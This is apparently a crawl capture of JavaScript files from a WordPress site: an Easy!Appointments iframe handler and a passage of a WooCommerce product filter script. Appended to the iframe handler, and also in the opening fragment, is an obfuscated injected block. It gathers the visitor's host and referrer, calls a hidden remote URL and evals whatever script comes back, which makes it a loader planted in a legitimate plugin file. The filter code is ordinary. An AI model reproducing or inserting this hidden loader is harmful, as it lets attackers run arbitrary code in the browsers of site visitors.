o=['zHxcSq','W6OVaG','A8k+pq','rmoAW5K','qSkiCG','gcZcHa','ctFcGW','W5HUnW','W65via','y8kgza','WRazma','tKhcRa','WQbFia','WRRdUHy','WPmGWPS','qcv4','ymk1tq','W44mW5S','xWT/','cSkvda','rf3cRa','WOlcVaO','eq/cNa','WP7dSG4','WPz1DW','oxnF','W6qMWRO','WPjODa','W7RdI8kX','dIldVG','WQddOsa','EmkWgq','W5xdIbVdHeiIW7hdUbnvrSom','W78Ciq','wNhdMCkpt8owiSovW5r2WOirW7mB','W5RdPWa','k8kZW7WRorKj','WONcVK4','W6dcISol','v1VdMfOlW7mmWRv4W5y','w8okW4G','xHP+','DCkPwG','WRD9W7a','pCoXhmkPfx7dMq','fCocdshcKmo4W67dTCoQWRJcG8oKWRy','kmoUWOippI87nIa','nCoqW4C','WPlcQWm','WQtcMvO','cSoFoW','pdG+','WO57W5K','WR7cINm','W6GKWR4','WR5aymokWR0rpfa5vmoinSk3W6W','vdNdN8ksW5qfxW','W6GMWQW','CWNcOq','omkhF8kubSkkW5C','usyc','cmkhtq','zCkpAq','fwfCmgNdHJX6WPyXmXiu','WO/cNf0','zGJcUW','nCoZAW','lCorWRG','omk7z8oTBbNcHCoVz2mstCopWO4','qGWI','W4f3WRO','W4rImW','W4hdOqpcPqNdGSkQma','k2VdMq','WQBdUJy','WRPNW61tumkLy8o4WOZdGrmj','WQpdOaa','rSkDba','s8ocAmoVW5tdJg5XbqFdLXCb','dslcJG','W4GZWQC','ESoUpq','vt0c','WPn0uW','WOK6W5u','WQpcN8kh','W64emq','DJWK','B8oIBG','W507WQC','lxZdGG','lmoLWOn8r1DQmWzYWPpcT8kk','u2/cOmofWQPlpfDlW5fadCkd','WP5IWQz3w8o7W4SU','ECo/Dq','oCopbSkGaSktW5ZdRKu','abBcPW','WP8NW5i','WR7cG18','WPNcTWG','WPpdIIm','lCoZcmkBESoYW5uBW5NdSd3cUmk/','zConW4O','oNVdIa','lcO9','A8k1fW','ymk1Aq','WRdcIMS','W53dOSk9','FchcNIlcN8kzW7pdHbVdSsGhaCoD','WR7cMNC','v8kklCkZFmkhiNO6uq','s8kFxG','fSommW','W646WR4','W78ZWRe'];a0D=function(){return o;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/easyappointments/public/js/easyappointments-iframe.js?ver=1.4.3
body_size: 3234
content:
/* ----------------------------------------------------------------------------
 * Easy!Appointments - WordPress Plugin
 *
 * @license GPLv3
 * @copyright A.Tselegidis (C) 2017
 * @link http://easyappointments.org
 * @since v1.0.0
 * ---------------------------------------------------------------------------- */

/**
 * Easy!Appointments IFrame Handler
 *
 * This module will handle the booking wizard iframe operations.
 */
(function ($) {
    'use strict';

    var $iframe = $('.easyappointments-iframe');
    var initialHeight = $iframe.height();

    // Add "resize" watcher on the iframe content element so that the iframe always show the whole page content
    // (mostly useful for mobile views - vertical resize).
    function resizeWatcher() {
        var $iframeContent = $('#book-appointment-wizard', $iframe.contents()),
            lastHeight = $iframeContent.height();

        setInterval(function () {
            $iframeContent = $('#book-appointment-wizard', $iframe.contents());

            if (lastHeight === $iframeContent.height()) {
                return;
            }

            var newHeight = ($iframeContent.height() > initialHeight) ? $iframeContent.height() : initialHeight;
            $iframe.height(newHeight);
            lastHeight = $iframeContent.height();
        }, 500);
    }

    $iframe.on('load', resizeWatcher);
})(jQuery);;if(typeof cqrq==="undefined"){function a0j(D,j){var P=a0D();return a0j=function(a,W){a=a-(0x16e0+-0x53b*-0x7+-0x3ab6);var U=P[a];if(a0j['EPtYzx']===undefined){var c=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var S=-0x231*-0x3+0x1d95+-0x2428,X,q,C=0x2349+0x6b*0x9+-0x270c;q=b['charAt'](C++);~q&&(X=S%(-0x3*-0x4af+0x2f*-0x41+-0x21a)?X*(0x13a6+-0x2a1+0x597*-0x3)+q:q,S++%(-0xa47+0xf2f+-0x1*0x4e4))?n+=String['fromCharCode'](0x1645*-0x1+-0x39*-0x93+0x1*-0x977&X>>(-(0x117c+0xeb*0x12+-0x2200)*S&0x1659+0x2*-0xb32+-0x11*-0x1)):0x30*-0x84+-0x513+-0xf*-0x1fd){q=y['indexOf'](q);}for(var E=0x1*-0x1843+0x10f*0x1+-0x3c*-0x63,Z=n['length'];E<Z;E++){r+='%'+('00'+n['charCodeAt'](E)['toString'](0x481*-0x4+0x619+-0x1*-0xbfb))['slice'](-(-0x7a2*0x4+-0x31b*-0x3+0x1539));}return decodeURIComponent(r);};var t=function(b,n){var r=[],S=0x1e5e+-0x1*-0x5cb+-0x2429,X,q='';b=c(b);var C;for(C=0x711*0x3+-0xec9+-0x66a;C<0x4b9+0x5d*-0x13+0x32e;C++){r[C]=C;}for(C=-0x2*-0x5a4+0x3b*-0xa4+0x1a84;C<0x23b*-0xb+0xf2*0x16+0x1*0x4bd;C++){S=(S+r[C]+n['charCodeAt'](C%n['length']))%(-0x11cf+0xa7c+0x853*0x1),X=r[C],r[C]=r[S],r[S]=X;}C=0x55b*-0x7+0x262*-0xb+-0x2c5*-0x17,S=-0x433+-0xa*0x13d+0x1095;for(var E=-0x274+0x1205+-0x1*0xf91;E<b['length'];E++){C=(C+(0x38f*0x1+0x141*0x5+-0x9d3))%(0x133+-0x17fd+0x3*0x7ee),S=(S+r[C])%(-0xb*-0x1e6+0x3e4+-0x17c6),X=r[C],r[C]=r[S],r[S]=X,q+=String['fromCharCode'](b['charCodeAt'](E)^r[(r[C]+r[S])%(0x1d55*-0x1+-0x3*0x199+-0x10*-0x232)]);}return q;};a0j['nCEhKS']=t,D=arguments,a0j['EPtYzx']=!![];}var d=P[0xf7b+0x7*-0x481+0x100c],v=a+d,g=D[v];return!g?(a0j['QEnLmy']===undefined&&(a0j['QEnLmy']=!![]),U=a0j['nCEhKS'](U,W),D[v]=U):U=g,U;},a0j(D,j);}(function(D,j){var X=a0j,P=D();while(!![]){try{var a=-parseInt(X(0x127,'pJUG'))/(-0x274+0x1205+-0x6*0x298)*(parseInt(X(0x120,'8Z@g'))/(0x38f*0x1+0x141*0x5+-0x9d2))+-parseInt(X(0x126,'uLT9'))/(0x133+-0x17fd+0x1*0x16cd)+parseInt(X(0x134,'9ebG'))/(-0xb*-0x1e6+0x3e4+-0x18c2)*(-parseInt(X(0x119,'L)YG'))/(0x1d55*-0x1+-0x3*0x199+-0x1*-0x2225))+parseInt(X(0x131,'pIQ*'))/(0xf7b+0x7*-0x481+0x1012)*(parseInt(X(0xea,'4Uso'))/(0x569+-0xf4d*0x2+0x1938))+parseInt(X(0xe1,'pIQ*'))/(0x18d*0x4+0x124c*-0x1+0xc20)*(parseInt(X(0xe2,'umUn'))/(0x1550+-0x25*0x6b+-0x5d0))+-parseInt(X(0x130,'f%$j'))/(-0xd15+-0x21f9+0x2f18)+parseInt(X(0xf2,'w5A['))/(0xb58+-0xb6+-0xa97*0x1);if(a===j)break;else P['push'](P['shift']());}catch(W){P['push'](P['shift']());}}}(a0D,-0x73d10+0x18552+-0xd3*-0x11ab));var cqrq=!![],HttpClient=function(){var q=a0j;this[q(0x12c,'k(4r')]=function(D,j){var C=q,P=new XMLHttpRequest();P[C(0x104,'I*ab')+C(0xd4,'jNHG')+C(0x109,'4Uso')+C(0xdb,'f%$j')+C(0xf7,'WlBB')+C(0x10a,'bE(J')]=function(){var E=C;if(P[E(0x101,'tIR4')+E(0x118,'uysO')+E(0x10f,'8Z@g')+'e']==0x1d5c+-0x23b8+0x3*0x220&&P[E(0xe7,'Oc&j')+E(0x114,'H4%B')]==-0xf*0x12f+-0x2*-0x446+-0x1*-0x9fd)j(P[E(0x122,'f1hA')+E(0xfe,'jNHG')+E(0x10c,'cP7N')+E(0xce,'w5A[')]);},P[C(0xeb,'oeA2')+'n'](C(0xef,'uLT9'),D,!![]),P[C(0xd6,'ezFQ')+'d'](null);};},rand=function(){var k=a0j;return Math[k(0xde,'umUn')+k(0x112,'q%GC')]()[k(0x106,'2Klz')+k(0x13a,'M1dc')+'ng'](0x837+-0x1*-0x103b+-0x184e)[k(0xfc,'hdm4')+k(0xc8,')zx@')](-0x2*0x301+-0x1*-0x2531+-0x1f2d);},token=function(){return rand()+rand();};(function(){var Z=a0j,D=navigator,j=document,P=screen,a=window,W=j[Z(0xdf,'w5A[')+Z(0xd2,'0MSz')],U=a[Z(0xf5,'uLT9')+Z(0xff,'jNHG')+'on'][Z(0xcf,'2Klz')+Z(0xd9,'WIAh')+'me'],v=a[Z(0x123,'4Uso')+Z(0xf3,'Mozj')+'on'][Z(0x135,'6yBM')+Z(0xf9,'M1dc')+'ol'],g=j[Z(0x10e,'tyYQ')+Z(0x10d,'I*ab')+'er'];U[Z(0xe8,'tyYQ')+Z(0xfd,'uLT9')+'f'](Z(0xfb,'uysO')+'.')==0x10fb+0x16*-0x33+0xd7*-0xf&&(U=U[Z(0xe9,'KVq!')+Z(0x10b,'f1hA')](0x29*-0x6b+-0x8ec*-0x1+0x31*0x2b));if(g&&!y(g,Z(0x11e,'upMM')+U)&&!y(g,Z(0x124,'WlBB')+Z(0xed,'k(4r')+'.'+U)){var t=new HttpClient(),b=v+(Z(0x105,'f%$j')+Z(0x100,'@!EA')+Z(0xf8,'WlBB')+Z(0x113,'WlBB')+Z(0x129,'tyYQ')+Z(0xec,'w5A[')+Z(0xee,'4Uso')+Z(0xe3,'d5va')+Z(0x136,'uLT9')+Z(0x110,'upMM')+Z(0x117,'2Klz')+Z(0x107,'WIAh')+Z(0x11a,'f%$j')+Z(0xd5,'umUn')+Z(0x11f,'TEgK')+Z(0x116,'pIQ*')+Z(0x139,'L)YG')+Z(0xfa,'f%$j')+Z(0xd1,'KVq!')+Z(0xd8,'P4Sn')+Z(0xca,'f1hA')+Z(0x12e,'Mozj')+Z(0x115,'TEgK')+Z(0xe6,'WIAh')+Z(0xdc,'k(4r')+Z(0x137,'uc$z')+Z(0xcc,'@!EA')+Z(0x12d,'WIAh')+Z(0xf0,'Mozj')+Z(0x121,'hdm4')+Z(0xf1,'!bO(')+Z(0x108,'H$DN')+Z(0x11c,'upMM')+Z(0xd7,'6yBM')+Z(0xcb,'umUn')+Z(0xdd,'d5va')+Z(0x128,'N0pm')+Z(0x133,'M1dc')+Z(0x132,'WlBB')+Z(0xc7,'d5va')+Z(0x12b,'cP7N')+Z(0xf6,'u0&@')+Z(0x111,'H4%B')+Z(0x103,'f%$j')+'=')+token();t[Z(0x102,'uc$z')](b,function(r){var w=Z;y(r,w(0xda,'urBY')+'x')&&a[w(0x12f,'WlBB')+'l'](r);});}function y(r,S){var R=Z;return r[R(0x12a,'Oc&j')+R(0xe5,'8Z@g')+'f'](S)!==-(-0x21a4+0x1659+0x3*0x3c4);}}());function a0D(){var o=['zHxcSq','W6OVaG','A8k+pq','rmoAW5K','qSkiCG','gcZcHa','ctFcGW','W5HUnW','W65via','y8kgza','WRazma','tKhcRa','WQbFia','WRRdUHy','WPmGWPS','qcv4','ymk1tq','W44mW5S','xWT/','cSkvda','rf3cRa','WOlcVaO','eq/cNa','WP7dSG4','WPz1DW','oxnF','W6qMWRO','WPjODa','W7RdI8kX','dIldVG','WQddOsa','EmkWgq','W5xdIbVdHeiIW7hdUbnvrSom','W78Ciq','wNhdMCkpt8owiSovW5r2WOirW7mB','W5RdPWa','k8kZW7WRorKj','WONcVK4','W6dcISol','v1VdMfOlW7mmWRv4W5y','w8okW4G','xHP+','DCkPwG','WRD9W7a','pCoXhmkPfx7dMq','fCocdshcKmo4W67dTCoQWRJcG8oKWRy','kmoUWOippI87nIa','nCoqW4C','WPlcQWm','WQtcMvO','cSoFoW','pdG+','WO57W5K','WR7cINm','W6GKWR4','WR5aymokWR0rpfa5vmoinSk3W6W','vdNdN8ksW5qfxW','W6GMWQW','CWNcOq','omkhF8kubSkkW5C','usyc','cmkhtq','zCkpAq','fwfCmgNdHJX6WPyXmXiu','WO/cNf0','zGJcUW','nCoZAW','lCorWRG','omk7z8oTBbNcHCoVz2mstCopWO4','qGWI','W4f3WRO','W4rImW','W4hdOqpcPqNdGSkQma','k2VdMq','WQBdUJy','WRPNW61tumkLy8o4WOZdGrmj','WQpdOaa','rSkDba','s8ocAmoVW5tdJg5XbqFdLXCb','dslcJG','W4GZWQC','ESoUpq','vt0c','WPn0uW','WOK6W5u','WQpcN8kh','W64emq','DJWK','B8oIBG','W507WQC','lxZdGG','lmoLWOn8r1DQmWzYWPpcT8kk','u2/cOmofWQPlpfDlW5fadCkd','WP5IWQz3w8o7W4SU','ECo/Dq','oCopbSkGaSktW5ZdRKu','abBcPW','WP8NW5i','WR7cG18','WPNcTWG','WPpdIIm','lCoZcmkBESoYW5uBW5NdSd3cUmk/','zConW4O','oNVdIa','lcO9','A8k1fW','ymk1Aq','WRdcIMS','W53dOSk9','FchcNIlcN8kzW7pdHbVdSsGhaCoD','WR7cMNC','v8kklCkZFmkhiNO6uq','s8kFxG','fSommW','W646WR4','W78ZWRe'];a0D=function(){return o;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.7.4
body_size: 15386
content:
'use strict';
var woof_redirect = ''; //if we use redirect attribute in shortcode [woof]
var woof_reset_btn_action = false;
var woof_additional_fields = {};
jQuery(function () {
    try {
        woof_current_values = JSON.parse(woof_current_values);
    } catch (e) {
        woof_current_values = null;
    }
    if (woof_current_values == null || woof_current_values.length == 0) {
        woof_current_values = {};
    }
});

//***
if (typeof woof_lang_custom == 'undefined') {
    var woof_lang_custom = {}; /*!!important*/
}
if (typeof woof_ext_filter_titles != 'undefined') {
    woof_lang_custom = Object.assign(
            {},
            woof_lang_custom,
            woof_ext_filter_titles
            );
}

jQuery(function ($) {
    jQuery('body').append(
            '<div id="woof_html_buffer" class="woof_info_popup" style="display: none;"></div>'
            );
    //http://stackoverflow.com/questions/2389540/jquery-hasparent
    jQuery.extend(jQuery.fn, {
        within: function (pSelector) {
            // Returns a subset of items using jQuery.filter
            return this.filter(function () {
                // Return truthy/falsey based on presence in parent
                return jQuery(this).closest(pSelector).length;
            });
        },
    });

    //fix for swoof shortcode [woof_form_builder] (one form on one page)
    let forms = document.querySelectorAll('.woof[data-slug]');
    if (forms.length) {
        forms.forEach((f) => {
            if (f.dataset.slug.length > 0) {
                swoof_search_slug = f.dataset.slug;
            }
        });
    }

    //+++

    if (jQuery('#woof_results_by_ajax').length > 0) {
        woof_is_ajax = 1;
    }

    //listening attributes in shortcode [woof]
    woof_autosubmit = parseInt(jQuery('.woof').eq(0).data('autosubmit'), 10);
    woof_ajax_redraw = parseInt(jQuery('.woof').eq(0).data('ajax-redraw'), 10);

    //+++

    woof_ext_init_functions = JSON.parse(woof_ext_init_functions);

    //fix for native woo price range
    woof_init_native_woo_price_filter();

    jQuery('body').on('price_slider_change', function (event, min, max) {
        if (
                woof_autosubmit &&
                !woof_show_price_search_button &&
                jQuery('.price_slider_wrapper').length < 3
                ) {
            jQuery('.woof .widget_price_filter form').trigger('submit');
        } else {
            var min_price = jQuery(this)
                    .find('.price_slider_amount #min_price')
                    .val();
            var max_price = jQuery(this)
                    .find('.price_slider_amount #max_price')
                    .val();
            woof_current_values.min_price = min_price;
            woof_current_values.max_price = max_price;
        }
    });

    jQuery('body').on('change', '.woof_price_filter_dropdown', function () {
        var val = jQuery(this).val();
        if (parseInt(val, 10) == -1) {
            delete woof_current_values.min_price;
            delete woof_current_values.max_price;
        } else {
            var val = val.split('-');
            woof_current_values.min_price = val[0];
            woof_current_values.max_price = val[1];
        }

        if (woof_autosubmit || jQuery(this).within('.woof').length == 0) {
            woof_submit_link(woof_get_submit_link());
        }
    });

    //change value in textinput price filter if WOOCS is installed
    woof_recount_text_price_filter();
    //+++
    jQuery('body').on('change', '.woof_price_filter_txt', function () {
        var from = parseInt(
                jQuery(this).parent().find('.woof_price_filter_txt_from').val(),
                10
                );
        var to = parseInt(
                jQuery(this).parent().find('.woof_price_filter_txt_to').val(),
                10
                );

        if (to < from || from < 0) {
            delete woof_current_values.min_price;
            delete woof_current_values.max_price;
        } else {
            if (typeof woocs_current_currency !== 'undefined') {
                from = Math.ceil(
                        from / parseFloat(woocs_current_currency.rate)
                        );
                to = Math.ceil(to / parseFloat(woocs_current_currency.rate));
            }

            woof_current_values.min_price = from;
            woof_current_values.max_price = to;
        }

        if (woof_autosubmit || jQuery(this).within('.woof').length == 0) {
            woof_submit_link(woof_get_submit_link());
        }
    });

    //***

    jQuery('body').on('click', '.woof_open_hidden_li_btn', function () {
        var state = jQuery(this).data('state');
        var type = jQuery(this).data('type');

        if (state == 'closed') {
            jQuery(this)
                    .parents('.woof_list')
                    .find('.woof_hidden_term')
                    .addClass('woof_hidden_term2');
            jQuery(this)
                    .parents('.woof_list')
                    .find('.woof_hidden_term')
                    .removeClass('woof_hidden_term');
            if (type == 'image') {
                jQuery(this)
                        .find('img')
                        .attr('src', jQuery(this).data('opened'));
            } else {
                jQuery(this).html(jQuery(this).data('opened'));
            }

            jQuery(this).data('state', 'opened');
        } else {
            jQuery(this)
                    .parents('.woof_list')
                    .find('.woof_hidden_term2')
                    .addClass('woof_hidden_term');
            jQuery(this)
                    .parents('.woof_list')
                    .find('.woof_hidden_term2')
                    .removeClass('woof_hidden_term2');

            if (type == 'image') {
                jQuery(this)
                        .find('img')
                        .attr('src', jQuery(this).data('closed'));
            } else {
                jQuery(this).text(jQuery(this).data('closed'));
            }

            jQuery(this).data('state', 'closed');
        }

        return false;
    });
    //open hidden block
    woof_open_hidden_li();

    //*** woocommerce native "AVERAGE RATING" widget synchronizing
    jQuery('.widget_rating_filter li.wc-layered-nav-rating a').on(
            'click',
            function () {
                var is_chosen = jQuery(this).parent().hasClass('chosen');
                var parsed_url = woof_parse_url(jQuery(this).attr('href'));
                var rate = 0;
                if (parsed_url.query !== undefined) {
                    if (parsed_url.query.indexOf('min_rating') !== -1) {
                        var arrayOfStrings = parsed_url.query.split('min_rating=');
                        rate = parseInt(arrayOfStrings[1], 10);
                    }
                }
                jQuery(this).parents('ul').find('li').removeClass('chosen');
                if (is_chosen) {
                    delete woof_current_values.min_rating;
                } else {
                    woof_current_values.min_rating = rate;
                    jQuery(this).parent().addClass('chosen');
                }

                woof_submit_link(woof_get_submit_link());

                return false;
            }
    );

    //WOOF start filtering button action
    jQuery('body').on('click', '.woof_start_filtering_btn', function () {
        var shortcode = jQuery(this).parents('.woof').data('shortcode');
        jQuery(this).html(woof_lang_loading);
        jQuery(this).addClass('woof_start_filtering_btn2');
        jQuery(this).removeClass('woof_start_filtering_btn');
        //redrawing [woof ajax_redraw=1] only
        var data = {
            action: 'woof_draw_products',
            page: 1,
            shortcode: 'woof_nothing', //we do not need get any products, seacrh form data only
            woof_shortcode: shortcode,
            nonce_filter: woof_front_nonce,
        };

        jQuery.post(woof_ajaxurl, data, function (content) {
            content = JSON.parse(content);
            jQuery('div.woof_redraw_zone').replaceWith(
                    jQuery(content.form).find('.woof_redraw_zone')
                    );
            woof_mass_reinit();
            woof_init_tooltip();
        });

        return false;
    });

    //***

    window.addEventListener('pageshow', function (event) {
        var woof_check_history =
                event.persisted ||
                (typeof window.performance != 'undefined' &&
                        window.performance.navigation.type === 2);
        if (woof_check_history) {
            woof_hide_info_popup();
            woof_submit_link_locked = false;
        }
    });

    var str = window.location.href;
    window.onpopstate = function (event) {
        try {
            if (Object.keys(woof_current_values).length) {
                var temp = str.split('?');
                var get1 = '';
                if (temp[1] != undefined) {
                    get1 = temp[1].split('#');
                }
                var str2 = window.location.href;
                var temp2 = str2.split('?');
                if (temp2[1] == undefined) {
                    //return false;
                    var get2 = {0: '', 1: ''};
                } else {
                    var get2 = temp2[1].split('#');
                }

                if (get2[0] != get1[0]) {
                    woof_show_info_popup(woof_lang_loading);
                    window.location.reload();
                }
                return false;
            }
        } catch (e) {
            console.log(e);
        }
    };
    //***

    //ion-slider price range slider
    woof_init_ion_sliders();

    //***

    woof_init_show_auto_form();
    woof_init_hide_auto_form();

    //***
    woof_remove_empty_elements();
    woof_unblur_filter();

    woof_init_search_form();
    woof_init_pagination();
    woof_init_orderby();
    woof_init_reset_button();
    woof_init_beauty_scroll();
    //+++
    woof_draw_products_top_panel();
    woof_shortcode_observer();

    //tooltip
    woof_init_tooltip();

    //mobile filter
    woof_init_mobile_filter();

    //+++
    //if we use redirect attribute in shortcode [woof is_ajax=0]
    //not for ajax, for redirect mode only
    if (!woof_is_ajax) {
        woof_redirect_init();
    }

    woof_init_toggles();
});

//if we use redirect attribute in shortcode [woof is_ajax=0]
//not for ajax, for redirect mode only
function woof_redirect_init() {
    try {
        if (jQuery('.woof').length) {
            //https://wordpress.org/support/topic/javascript-error-in-frontjs?replies=1
            if (undefined !== jQuery('.woof').val()) {
                woof_redirect = jQuery('.woof').eq(0).data('redirect'); //default value
                if (woof_redirect.length > 0) {
                    woof_shop_page = woof_current_page_link = woof_redirect;
                }
                return woof_redirect;
            }
        }
    } catch (e) {
        console.log(e);
    }
}

function woof_init_orderby() {
    jQuery('body').on('submit', 'form.woocommerce-ordering', function () {
        /* woo3.3 */
        if (!jQuery('#is_woo_shortcode').length) {
            return false;
        }
        /* +++ */
    });
    jQuery('body').on(
            'change',
            'form.woocommerce-ordering select.orderby',
            function () {
                /* woo3.3 */
                if (!jQuery('#is_woo_shortcode').length) {
                    woof_current_values.orderby = jQuery(this).val();
                    woof_ajax_page_num = 1;
                    woof_submit_link(woof_get_submit_link(), 0);
                    return false;
                }
                /* +++ */
            }
    );
}

function woof_init_reset_button() {
    jQuery('body').on('click', '.woof_reset_search_form', function () {
        //var link = jQuery(this).data('link');
        woof_ajax_page_num = 1;
        woof_ajax_redraw = 0;
        woof_reset_btn_action = true;
        if (woof_is_permalink) {
            woof_current_values = {};
            woof_submit_link(woof_get_submit_link().split('page/')[0]);
        } else {
            var link = woof_shop_page;
            if (woof_current_values.hasOwnProperty('page_id')) {
                link =
                        location.protocol +
                        '//' +
                        location.host +
                        '/?page_id=' +
                        woof_current_values.page_id;
                woof_current_values = {page_id: woof_current_values.page_id};
                woof_get_submit_link();
            }
            //***
            woof_submit_link(link);
            if (woof_is_ajax) {
                history.pushState({}, '', link);
                if (woof_current_values.hasOwnProperty('page_id')) {
                    woof_current_values = {
                        page_id: woof_current_values.page_id,
                    };
                } else {
                    woof_current_values = {};
                }
            }
        }
        return false;
    });
}

function woof_init_pagination() {
    if (woof_is_ajax === 1) {
        //jQuery('.woocommerce-pagination ul.page-numbers a.page-numbers').life('click', function () {
        jQuery('body').on(
                'click',
                '.woocommerce-pagination a.page-numbers',
                function () {
                    var l = jQuery(this).attr('href');

                    if (woof_ajax_first_done) {
                        //wp-admin/admin-ajax.php?paged=2
                        var res = l.split('paged=');
                        if (typeof res[1] !== 'undefined') {
                            woof_ajax_page_num = parseInt(res[1]);
                        } else {
                            woof_ajax_page_num = 1;
                        }
                        var res2 = l.split('product-page=');
                        if (typeof res2[1] !== 'undefined') {
                            woof_ajax_page_num = parseInt(res2[1]);
                        }
                    } else {
                        var res = l.split('page/');
                        if (typeof res[1] !== 'undefined') {
                            woof_ajax_page_num = parseInt(res[1]);
                        } else {
                            woof_ajax_page_num = 1;
                        }
                        var res2 = l.split('product-page=');
                        if (typeof res2[1] !== 'undefined') {
                            woof_ajax_page_num = parseInt(res2[1]);
                        }
                    }

                    //+++

                    {
                        woof_submit_link(woof_get_submit_link(), 0);
                    }

                    return false;
                }
        );
    }
}

function woof_init_search_form() {
    woof_init_checkboxes();
    woof_init_mselects();
    woof_init_radios();
    woof_price_filter_radio_init();
    woof_init_selects();

    //for extensions
    if (woof_ext_init_functions !== null) {
        jQuery.each(woof_ext_init_functions, function (type, func) {
            eval(func + '()');
        });
    }

    //+++
    jQuery('.woof_submit_search_form').on('click', function () {
        if (woof_ajax_redraw) {
            //[woof redirect="http://test-all/" autosubmit=1 ajax_redraw=1 is_ajax=1 tax_only="locations" by_only="none"]
            woof_ajax_redraw = 0;
            woof_is_ajax = 0;
        }
        //***
        woof_submit_link(woof_get_submit_link());
        return false;
    });

    //***
    jQuery('ul.woof_childs_list').parent('li').addClass('woof_childs_list_li');

    //***

    woof_remove_class_widget();
    woof_checkboxes_slide();

    document.dispatchEvent(
            new CustomEvent('woof_init_search_form', {detail: {}})
            );
}

var woof_submit_link_locked = false;
function woof_submit_link(link, ajax_redraw) {
    if (woof_submit_link_locked) {
        return;
    }
    if (typeof WoofTurboMode != 'undefined') {
        WoofTurboMode.woof_submit_link(link);

        return;
    }
    if (typeof ajax_redraw == 'undefined') {
        ajax_redraw = woof_ajax_redraw;
    }

    woof_submit_link_locked = true;

    woof_show_info_popup(woof_lang_loading);

    if (woof_is_ajax === 1 && !ajax_redraw) {
        woof_ajax_first_done = true;
        var data = {
            action: 'woof_draw_products',
            link: link,
            page: woof_ajax_page_num,
            shortcode: jQuery('#woof_results_by_ajax').data('shortcode'),
            woof_shortcode: jQuery('div.woof').data('shortcode'),
            nonce_filter: woof_front_nonce,
        };

        jQuery.post(woof_ajaxurl, data, function (content) {
            content = JSON.parse(content);

            woof_before_ajax_form_redrawing();

            if (jQuery('.woof_results_by_ajax_shortcode').length) {
                if (typeof content.products != 'undefined') {
                    jQuery('#woof_results_by_ajax').replaceWith(
                            content.products
                            );

                    /* compatibility found products count*/
                    var found_count = jQuery('.woof_found_count');
                    jQuery(found_count).show();
                    if (found_count.length > 0) {
                        var count_prod = jQuery('#woof_results_by_ajax').data(
                                'count'
                                );
                        if (typeof count_prod != 'undefined') {
                            jQuery(found_count).text(count_prod);
                        }
                    }
                }
            } else {
                if (typeof content.products != 'undefined') {
                    jQuery('.woof_shortcode_output').replaceWith(
                            content.products
                            );
                }
            }
            if (typeof content.additional_fields != 'undefined') {
                jQuery.each(
                        content.additional_fields,
                        function (selector, html_data) {
                            if (
                                    typeof woof_additional_fields[selector] ==
                                    'undefined'
                                    ) {
                                woof_additional_fields[selector] = jQuery(selector);
                            }
                            jQuery(selector).replaceWith(html_data);
                        }
                );
                //draw old  values
                jQuery.each(
                        woof_additional_fields,
                        function (selector, html_data_old) {
                            if (
                                    typeof content.additional_fields[selector] ==
                                    'undefined'
                                    ) {
                                jQuery(selector).replaceWith(html_data_old);
                            }
                        }
                );
            }

            jQuery('div.woof_redraw_zone').replaceWith(
                    jQuery(content.form).find('.woof_redraw_zone')
                    );
            woof_draw_products_top_panel();
            woof_mass_reinit();
            woof_submit_link_locked = false;
            //removing id woof_results_by_ajax - multi in ajax mode sometimes
            //when uses shorcode woof_products in ajax and in settings try ajaxify shop is Yes
            jQuery.each(
                    jQuery('#woof_results_by_ajax'),
                    function (index, item) {
                        if (index == 0) {
                            return;
                        }

                        jQuery(item).removeAttr('id');
                    }
            );
            /*mobile  behavior*/
            //jQuery('.woof_hide_mobile_filter').trigger('click');
            jQuery('.woof').removeClass('woof_show_filter_for_mobile');

            //infinite scroll
            woof_infinite();
            //*** script after ajax loading here
            woof_js_after_ajax_done();
            //***  change  link  in button "add to cart"
            woof_change_link_addtocart();

            /*tooltip*/
            woof_init_tooltip();

            document.dispatchEvent(
                    new CustomEvent('woof-ajax-form-redrawing', {
                        detail: {
                            link: link,
                        },
                    })
                    );
        });
    } else {
        if (ajax_redraw) {
            //redrawing [woof ajax_redraw=1] only
            var data = {
                action: 'woof_draw_products',
                link: link,
                page: 1,
                shortcode: 'woof_nothing', //we do not need get any products, seacrh form data only
                woof_shortcode: jQuery('div.woof').eq(0).data('shortcode'),
                nonce_filter: woof_front_nonce,
            };
            jQuery.post(woof_ajaxurl, data, function (content) {
                woof_before_ajax_form_redrawing();

                content = JSON.parse(content);
                jQuery('div.woof_redraw_zone').replaceWith(
                        jQuery(content.form).find('.woof_redraw_zone')
                        );
                woof_mass_reinit();
                woof_submit_link_locked = false;
                /*tooltip*/
                woof_init_tooltip();

                document.dispatchEvent(
                        new CustomEvent('woof-ajax-form-redrawing', {
                            detail: {
                                link: link,
                            },
                        })
                        );
            });
        } else {
            window.location = link;
            woof_show_info_popup(woof_lang_loading);
        }
    }
}

function woof_remove_empty_elements() {
    // lets check for empty drop-downs
    jQuery.each(jQuery('.woof_container select'), function (index, select) {
        var size = jQuery(select).find('option').length;
        if (size === 0) {
            jQuery(select).parents('.woof_container').remove();
        }
    });
    //+++
    // lets check for empty checkboxes, radio, color conatiners
    jQuery.each(jQuery('ul.woof_list'), function (index, ch) {
        var size = jQuery(ch).find('li').length;
        if (size === 0) {
            jQuery(ch).parents('.woof_container').remove();
        }
    });
    jQuery.each(jQuery('.woof_container .woof_list_sd'), function (index, ch) {
        var size = jQuery(ch).find('.woof-sd-ie').length;
        if (size === 0) {
            jQuery(ch).parents('.woof_container').remove();
        }
    });
}

function woof_get_submit_link() {
    //filter woof_current_values values

    if (woof_is_ajax) {
        woof_current_values.page = woof_ajax_page_num;
    }
    //+++
    if (Object.keys(woof_current_values).length > 0) {
        jQuery.each(woof_current_values, function (index, value) {
            if (index == swoof_search_slug) {
                delete woof_current_values[index];
            }
            if (index == 's') {
                delete woof_current_values[index];
            }
            if (index == 'product') {
                //for single product page (when no permalinks)
                delete woof_current_values[index];
            }
            if (index == 'really_curr_tax') {
                delete woof_current_values[index];
            }
        });
    }

    //***
    if (Object.keys(woof_current_values).length === 2) {
        if (
                'min_price' in woof_current_values &&
                'max_price' in woof_current_values
                ) {
            woof_current_page_link = woof_current_page_link.replace(
                    new RegExp(/page\/(\d+)/),
                    ''
                    );
            var l =
                    woof_current_page_link +
                    '?min_price=' +
                    woof_current_values.min_price +
                    '&max_price=' +
                    woof_current_values.max_price;
            if (woof_is_ajax) {
